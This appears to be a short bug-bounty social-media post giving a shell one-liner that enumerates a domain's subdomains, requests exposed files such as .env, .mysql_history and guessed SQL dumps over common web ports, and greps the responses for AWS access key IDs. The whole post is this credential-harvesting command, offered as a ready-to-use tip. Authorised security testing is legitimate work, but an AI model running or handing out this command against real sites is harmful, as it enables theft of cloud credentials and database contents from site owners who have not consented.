 echo example[.]com | subfinder -silent | httpx -silent -path
".env",".mysql_history","echo $(echo $(</dev/stdin) | cut -d "." -f2).sql" -
mc 200 -ports 80,443,8080,8443 | grep -E -i "AKIA[A-Z0-9]{16}"
another oneliner  to find Access Keys for IAM Users
#bugbounty #AWS